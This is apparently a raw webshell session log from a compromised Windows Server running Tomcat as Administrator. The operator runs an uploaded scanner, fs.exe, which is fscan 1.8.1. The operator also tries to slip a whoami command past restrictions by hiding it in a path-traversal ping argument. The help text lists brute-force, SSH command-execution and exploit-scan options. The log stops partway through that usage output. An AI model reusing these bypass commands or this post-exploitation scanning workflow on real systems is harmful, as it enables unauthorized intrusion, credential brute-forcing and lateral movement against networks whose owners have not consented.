 currentDir:D:/apache-tomcat-7.0.52/bin/
fileRoot:[C:\, D:\, E:\, F:\, G:\]
currentUser:Administrator
osInfo:os.name: \Windows Server 2012 R2 os.version: 6.3 os.arch: x86
D:/apache-tomcat-7.0.52/bin/ >C:/Users/Public/Downloads/fs.exe
D:/apache-tomcat-7.0.52/bin/ >cmd /c C:/Users/Public/Downloads/fs.exe
拒绝访问。
D:/apache-tomcat-7.0.52/bin/ >cmd /c "ping 127.0.0.1/../../../../../windows/system32/whoami"
Ping 请求找不到主机 127.0.0.1/../../../../../windows/system32/whoami。请检查该名称，然后重试。
D:/apache-tomcat-7.0.52/bin/ >cmd /c "ping 127.0.0.1/../../../../../../../../windows/system32/whoami"
Cannot run program "cmd": CreateProcess error=5, 拒绝访问。
D:/apache-tomcat-7.0.52/bin/ > /c "whoami"
\administrator
D:/apache-tomcat-7.0.52/bin/ > "C:/Users/Public/Downloads/fs.exe -h"
fscan version: 1.8.1
Host is none
Usage of -h:
-br int
Brute threads (default 1)
-c string
exec command (ssh)
-cookie string
set poc cookie,-cookie rememberMe=login
-debug int
every time to LogErr (default 60)
-dns
using dnslog poc
-domain string
smb domain
-full
poc full scan,as: shiro 100 key
-h string
IP address of the host you want to scan,for example: 192.168.11.11 | 192.168.11.11-255 | 192.168.11.11,192.168.11.12
-hf string
host file, -hf ip.txt
-hn string
the hosts no scan,as: -hn 192.168.1.1/24
-m string